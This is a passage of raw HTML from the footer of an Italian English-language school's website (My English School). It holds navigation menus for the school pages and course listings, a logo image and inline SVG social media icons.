</div></aside></div></div></div></main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="4040" class="elementor elementor-4040" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd357e8 space-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd357e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19a94f7" data-id="19a94f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4860d7d elementor-widget elementor-widget-spacer" data-id="4860d7d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-538f060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538f060" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b572b15" data-id="b572b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-668e768 elementor-widget elementor-widget-image" data-id="668e768" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/it/">
							<img width="341" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7398" alt="" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" /><noscript><img width="341" height="173" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" class="attachment-large size-large wp-image-7398" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ece6b8 elementor-widget elementor-widget-spacer" data-id="4ece6b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74ae7fe elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="74ae7fe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item">MYES WORLD</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-74ae7fe" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80927"><a href="https://www.myes.school/it/chi-siamo/" class="elementor-item" tabindex="-1">CHI SIAMO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80926"><a href="https://www.myes.school/it/franchising/" class="elementor-item" tabindex="-1">FRANCHISING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187108"><a href="https://www.myes.school/it/lavorare-in-myes/" class="elementor-item" tabindex="-1">LAVORA CON NOI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80925"><a href="https://www.myes.school/it/domande-e-risposte/" class="elementor-item" tabindex="-1">F.A.Q.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://www.myes.school/it/diversity-inclusion-policy/" class="elementor-item" tabindex="-1">DIVERSITY POLICY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80928"><a href="/en/" class="elementor-item" tabindex="-1">MYES WORLD</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d213c3 elementor-widget elementor-widget-spacer" data-id="8d213c3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-064754a elementor-widget elementor-widget-spacer" data-id="064754a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1959f8a elementor-shape-square elementor-widget elementor-widget-wgl-social-icons" data-id="1959f8a" data-element_type="widget" data-widget_type="wgl-social-icons.default">
				<div class="elementor-widget-container">
					<div class="wgl-social-icons elementor-social-icons-wrapper"><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-f6699fe" href="https://www.facebook.com/MyEnglishSchool?fref=ts" target="_blank" title="Facebook"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#3F51B5" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5V37z"></path><path fill="#FFF" d="M34.368,25H31v13h-5V25h-3v-4h3v-2.41c0.002-3.508,1.459-5.59,5.592-5.59H35v4h-2.287C31.104,17,31,17.6,31,18.723V21h4L34.368,25z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-56451a9" href="https://www.instagram.com/my_english_school_ita/" target="_blank" title="Instagram"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><radialGradient id="yOrnnhliCrdS2gy~4tD8ma" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20 c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20 C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5 s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12 C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fc550f5" href="https://it.linkedin.com/company/my-english-school-italia" target="_blank" title="Linkedin"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#0288d1" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path><path fill="#fff" d="M14 19H18V34H14zM15.988 17h-.022C14.772 17 14 16.11 14 14.999 14 13.864 14.796 13 16.011 13c1.217 0 1.966.864 1.989 1.999C18 16.11 17.228 17 15.988 17zM35 24.5c0-3.038-2.462-5.5-5.5-5.5-1.862 0-3.505.928-4.5 2.344V19h-4v15h4v-8c0-1.657 1.343-3 3-3s3 1.343 3 3v8h4C35 34 35 24.921 35 24.5z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-079bd69" href="https://www.youtube.com/channel/UCHCXK415aCWKSrl1XFn3cKQ" target="_blank" title="YouTube"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-381ca6c" href="https://www.tiktok.com/@myesitalia" target="_blank" title="TikTok"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" id="Apple" viewBox="0 0 512 512"><defs><style></style></defs><rect height="427.97" rx="71.15" width="427.97" x="42.01" y="42.95"></rect><path class="cls-1" d="M389.39,221.92V164.85c-74.6-3.15-77-70.94-77-77.31v-.48H254.73V309.33h0a45.66,45.66,0,1,1-32.36-43.71V206.76a104.57,104.57,0,0,0-13.32-.85A103.42,103.42,0,1,0,312.47,309.33c0-1.45,0-2.89-.1-4.32V195.56C338.92,219.85,389.39,221.92,389.39,221.92Z"></path><path class="cls-2" d="M406.37,236V178.9c-74.61-3.15-77-70.94-77-77.31v-.48H271.71V323.38h0a45.66,45.66,0,1,1-32.36-43.7V220.81A104.57,104.57,0,0,0,226,220,103.42,103.42,0,1,0,329.45,323.38c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M313.82,101.11c2.78,15.14,10.9,38.81,34.57,52.66-18.09-21.07-19-48.26-19-52.18v-.48Z"></path><path class="cls-3" d="M406.37,236V178.9a106.46,106.46,0,0,1-17-2v44.95s-50.47-2.07-77-26.36V304.91c.06,1.43.1,2.87.1,4.32a103.43,103.43,0,0,1-160.72,86.1,103.41,103.41,0,0,0,177.7-71.95c0-1.45,0-2.89-.1-4.32V209.61C355.9,233.9,406.37,236,406.37,236Z"></path><path class="cls-3" d="M222.37,265.53a45.69,45.69,0,0,0-33.19,84.85,45.69,45.69,0,0,1,50.17-70.7V220.81A104.57,104.57,0,0,0,226,220c-1.23,0-2.44,0-3.66.07Z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-8d64d7a" href="/podcast/myes-spotify/" target="_blank" title="Spotify"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="100px" height="100px"><linearGradient id="tS~Tu1dsT5kMXF2Lct~HUa" x1="24.001" x2="24.001" y1="-4.765" y2="56.31" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4caf50"></stop><stop offset=".489" stop-color="#4aaf50"></stop><stop offset=".665" stop-color="#43ad50"></stop><stop offset=".79" stop-color="#38aa50"></stop><stop offset=".892" stop-color="#27a550"></stop><stop offset=".978" stop-color="#11a050"></stop><stop offset="1" stop-color="#0a9e50"></stop></linearGradient><path fill="url(#tS~Tu1dsT5kMXF2Lct~HUa)" d="M24.001,4c-11.077,0-20,8.923-20,20s8.923,20,20,20c11.076,0,20-8.923,20-20 S35.077,4,24.001,4z"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,14.938 c-3.789,0-6.666,0.371-9.317,1.202c-1.254,0.279-2.06,1.341-2.06,2.722c0,1.553,1.112,2.77,2.533,2.77 c0.095,0,0.192-0.005,0.291-0.017c0.319-0.007,0.574-0.065,0.764-0.107c0.068-0.015,0.13-0.035,0.193-0.038h0.123l0.116-0.03 c2.219-0.554,4.763-0.847,7.358-0.847c5.073,0,10.075,1.152,13.381,3.081l0.09,0.053l0.099,0.033 c0.109,0.036,0.195,0.073,0.273,0.105c0.251,0.105,0.563,0.236,1.065,0.236c1.483,0,2.671-1.075,2.889-2.615l0.01-0.07v-0.071 c0-1.171-0.564-2.13-1.549-2.635C33.238,16.313,27.314,14.938,21.224,14.938L21.224,14.938z M20.785,21.369 c-3.291,0-5.651,0.508-7.711,1.057l-0.058,0.015l-0.055,0.022c-1.194,0.476-1.799,1.329-1.799,2.536 c0,1.357,1.104,2.461,2.462,2.461c0.371,0,0.626-0.009,1.189-0.194c1.572-0.429,3.714-0.683,5.827-0.683 c4.441,0,8.562,1.037,11.603,2.921l0.038,0.024l0.04,0.02c0.334,0.168,0.792,0.397,1.471,0.397c1.404,0,2.462-1.121,2.462-2.608 c0-0.996-0.53-1.886-1.387-2.334C31.04,22.659,26.04,21.369,20.785,21.369L20.785,21.369z M21.223,27.654 c-2.547,0-4.969,0.297-7.404,0.907c-1.096,0.27-1.78,1.145-1.78,2.284c0,1.217,0.953,2.17,2.169,2.17 c0.172,0,0.334-0.037,0.522-0.079c0.101-0.023,0.288-0.065,0.357-0.067l0.101-0.003l0.122-0.023 c2.023-0.467,3.963-0.704,5.768-0.704c3.422,0,6.635,0.812,9.291,2.35l0.025,0.015l0.026,0.013 c0.334,0.168,0.792,0.399,1.327,0.399c1.05,0,2.032-0.766,2.285-1.781l0.03-0.119v-0.123c0-1.202-0.595-1.76-1.178-2.147 l-0.022-0.014l-0.022-0.013C29.455,28.713,25.437,27.654,21.223,27.654L21.223,27.654z" opacity=".05"></path><path d="M21.224,15.938c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 c-0.145,1.023-0.877,1.755-1.899,1.755c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217 c-2.631,0-5.262,0.293-7.6,0.877c-0.293,0-0.585,0.146-1.023,0.146c-0.075,0.011-0.149,0.016-0.221,0.016 c-0.905,0-1.533-0.821-1.533-1.77c0-1.023,0.585-1.607,1.315-1.754C14.939,16.231,17.862,15.938,21.224,15.938 M20.785,22.369 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461c0,0.878-0.585,1.608-1.462,1.608 c-0.438,0-0.73-0.144-1.023-0.291c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733 c-0.439,0.144-0.585,0.144-0.877,0.144c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607 C15.523,22.808,17.716,22.369,20.785,22.369 M21.223,28.654c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314c-0.146,0.586-0.731,1.023-1.315,1.023c-0.292,0-0.585-0.145-0.877-0.292 c-2.777-1.607-6.139-2.484-9.792-2.484c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146 c-0.731,0-1.169-0.586-1.169-1.17c0-0.73,0.438-1.17,1.023-1.314C16.4,28.945,18.739,28.654,21.223,28.654 M21.224,15.438 c-3.747,0-6.582,0.366-9.188,1.186c-1.042,0.222-1.689,1.078-1.689,2.238c0,1.273,0.893,2.27,2.033,2.27 c0.084,0,0.169-0.005,0.257-0.016c0.28-0.004,0.506-0.055,0.689-0.096c0.119-0.027,0.222-0.05,0.299-0.05h0.061l0.06-0.015 c2.258-0.564,4.844-0.862,7.479-0.862c5.158,0,10.254,1.177,13.633,3.149l0.045,0.026l0.05,0.016 c0.123,0.041,0.221,0.082,0.309,0.119c0.231,0.097,0.47,0.197,0.871,0.197c1.247,0,2.209-0.878,2.394-2.185l0.005-0.035v-0.035 c0-0.985-0.473-1.787-1.298-2.201C33.083,16.794,27.24,15.438,21.224,15.438L21.224,15.438z M20.785,21.869 c-3.054,0-5.24,0.416-7.583,1.04l-0.029,0.008l-0.028,0.011c-0.637,0.254-1.484,0.745-1.484,2.071c0,0.943,0.75,1.961,1.962,1.961 c0.34,0,0.541-0.008,1.033-0.169c1.637-0.447,3.827-0.708,5.983-0.708c4.533,0,8.747,1.064,11.867,2.996 c0.345,0.175,0.725,0.366,1.286,0.366c1.119,0,1.962-0.906,1.962-2.108c0-0.823-0.442-1.554-1.154-1.909 C30.885,23.141,25.965,21.869,20.785,21.869L20.785,21.869z M21.223,28.154c-2.506,0-4.888,0.292-7.283,0.892 c-0.864,0.213-1.401,0.902-1.401,1.799c0,0.821,0.624,1.67,1.669,1.67c0.116,0,0.246-0.029,0.411-0.067 c0.148-0.033,0.351-0.079,0.466-0.079h0.057l0.056-0.013c2.06-0.476,4.038-0.717,5.88-0.717c3.51,0,6.809,0.836,9.542,2.417 c0.331,0.168,0.712,0.359,1.127,0.359c0.827,0,1.601-0.603,1.8-1.402l0.015-0.06v-0.061c0-1.012-0.493-1.424-0.954-1.73 C29.277,29.189,25.348,28.154,21.223,28.154L21.223,28.154z" opacity=".07"></path><path fill="#fff" d="M31.747,33.915c-0.292,0-0.585-0.145-0.877-0.292c-2.777-1.607-6.139-2.484-9.792-2.484 c-2.047,0-4.093,0.291-5.993,0.73c-0.292,0-0.731,0.146-0.877,0.146c-0.731,0-1.169-0.586-1.169-1.17 c0-0.73,0.438-1.17,1.023-1.314c2.338-0.586,4.677-0.877,7.161-0.877c4.093,0,7.893,1.021,11.108,2.924 c0.438,0.291,0.731,0.584,0.731,1.314C32.916,33.478,32.331,33.915,31.747,33.915z M33.793,28.945c-0.438,0-0.73-0.144-1.023-0.291 c-3.068-1.9-7.308-3.071-12.13-3.071c-2.339,0-4.531,0.293-6.139,0.733c-0.439,0.144-0.585,0.144-0.877,0.144 c-0.877,0-1.462-0.73-1.462-1.461c0-0.877,0.439-1.316,1.169-1.607c2.192-0.584,4.385-1.023,7.454-1.023 c4.97,0,9.793,1.17,13.593,3.507c0.584,0.291,0.877,0.877,0.877,1.461C35.255,28.215,34.67,28.945,33.793,28.945z M36.132,23.101 c-0.438,0-0.585-0.146-1.023-0.291c-3.508-2.047-8.769-3.217-13.885-3.217c-2.631,0-5.262,0.293-7.6,0.877 c-0.293,0-0.585,0.146-1.023,0.146c-1.023,0.146-1.754-0.73-1.754-1.754c0-1.023,0.585-1.607,1.315-1.754 c2.777-0.877,5.7-1.17,9.062-1.17c5.554,0,11.4,1.17,15.785,3.654c0.584,0.293,1.022,0.877,1.022,1.754 C37.886,22.369,37.154,23.101,36.132,23.101z"></path></svg></a><a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-eda040a" href="/podcast/myes-apple-podcast/" target="_blank" title="Apple Music"><span class="elementor-screen-only"></span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><style type="text/css"></style><g>			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-904.3273" y1="-552.5925" x2="-904.9647" y2="-476.64" gradientTransform="matrix(-1 0 0 -1 -854.65 -464.14)">		<stop offset="0" style="stop-color:#822CBE"></stop>		<stop offset="1" style="stop-color:#D772FB"></stop>	</linearGradient>	<path class="st0" d="M29.2,12.5h41.6c9.2,0,16.7,7.5,16.7,16.7v41.6c0,9.2-7.5,16.7-16.7,16.7H29.2c-9.2,0-16.7-7.5-16.7-16.7V29.2  C12.5,20,20,12.5,29.2,12.5z"></path>	<path class="st1" d="M52.3,78.2c2.2-0.8,2.7-1.9,3.6-8.2c1.1-7.4,1.3-12,0.7-13.4c-0.8-1.9-3-3-6.2-3c-3.1,0-5.3,1.1-6.1,3  c-0.6,1.4-0.4,6,0.7,13.4c0.8,5.2,1.1,6.5,2.1,7.4C48.5,78.5,50.5,78.8,52.3,78.2L52.3,78.2z M61.9,70.6  c7.7-3.8,12.7-10.2,14.5-18.8c0.5-3.1,0.5-6.3,0.1-9.5c-0.9-5.1-3.3-9.8-6.8-13.5c-4.9-5.3-11.9-8.3-19.2-8.3  c-7.2-0.1-14,2.9-18.9,8.1c-3.7,3.7-6.2,8.5-7.1,13.7c-0.4,3-0.4,6,0,8.9c1.2,6.6,4.8,12.5,10.1,16.6c1.9,1.4,6.5,3.9,7.3,3.9  c0.3,0,0.3-0.3,0.2-1.4c-0.2-1.9-0.4-2.2-1.5-2.7c-2.3-1.2-4.4-2.7-6.3-4.5c-3-3-5.2-6.8-6.3-11c-0.6-3.6-0.6-7.3,0.1-10.9  c2.3-8.4,9.1-14.9,17.6-16.7c3.1-0.5,6.3-0.5,9.4,0c8.7,1.9,15.6,8.6,17.7,17.3c0.6,3.5,0.6,7,0,10.4c-1.5,5.8-5,10.8-10,14.1  c-0.8,0.6-1.7,1.1-2.6,1.5c-1,0.5-1.3,0.8-1.5,2.7c-0.1,1.1-0.1,1.5,0.2,1.5c1-0.3,1.9-0.7,2.8-1.2L61.9,70.6z M61.7,60.4  c2.8-2.5,4.9-5.7,5.8-9.4c0.6-2.8,0.6-5.7,0-8.5C66,36.6,61.5,31.9,55.7,30c-2-0.8-6.6-0.9-9.1-0.3c-8.7,1.9-14.9,10.6-13.7,19.3  c0.4,3.3,1.7,6.4,3.8,9c1.1,1.3,3.6,3.6,4.1,3.6c0.1-0.6,0.2-1.3,0.1-1.9v-1.9l-1.3-1.6C34.7,50.5,35,42,40.4,36.8  c2-2.1,4.7-3.4,7.6-3.9c1.5-0.4,3-0.4,4.5,0c3,0.4,5.7,1.8,7.9,3.9c5.4,5.2,5.7,13.8,0.8,19.4l-1.3,1.6v1.9c-0.1,0.6,0,1.3,0.2,1.9  c0.6-0.3,1.1-0.7,1.6-1.1L61.7,60.4z M53.1,50.2c2.2-1,3.5-3.2,3.5-5.5c0-2.3-1.4-4.4-3.5-5.5c-1.7-0.7-3.6-0.7-5.2,0  c-1.6,0.8-2.7,2.3-3.2,3.9C43.1,48.1,48.3,52.4,53.1,50.2L53.1,50.2z"></path>	<circle class="st1" cx="50" cy="44.9" r="6.2"></circle>	<path class="st1" d="M49.4,53.6c-0.7,0.1-1.4,0.2-2.1,0.4c-0.7,0.2-1.5,0.6-2.1,1.1c-0.5,0.3-0.9,0.8-1.2,1.3  c-0.3,0.7-0.4,1.4-0.5,2.1c-0.1,1.6,0,3.3,0.2,4.9c0.2,2.6,0.7,6.3,1,8.7c0.1,1.5,0.4,2.9,0.9,4.3c0.4,1.2,1.5,2.1,2.8,2.4  c0.5,0.1,1,0.1,1.4,0.1c0.5,0,1,0,1.4-0.1c0.7-0.1,1.3-0.4,1.9-0.8c0.6-0.5,1-1.2,1.2-2c0.4-1.3,0.7-2.6,0.8-3.9  c0.3-2,0.7-5.1,0.9-7.4s0.4-3.9,0.4-5c0-0.7,0-1.4-0.2-2.1c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1-1c-0.3-0.3-0.7-0.5-1.1-0.6  c-0.5-0.2-1-0.3-1.6-0.5c-0.7-0.1-1.4-0.2-1.8-0.3c-0.3-0.1-0.5-0.1-0.8,0L49.4,53.6z"></path></g></svg></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13f11d7" data-id="13f11d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee84f0 elementor-widget elementor-widget-spacer" data-id="1ee84f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b40913 elementor-widget elementor-widget-heading" data-id="2b40913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CORSI DI INGLESE</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3b535ce elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3b535ce" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3b535ce" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80937"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80939"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi per bambini e ragazzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80941"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80943"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="elementor-item">Inglese per aziende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80944"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="elementor-item">Ottieni una certificazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80945"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corsi di inglese online</a></li>
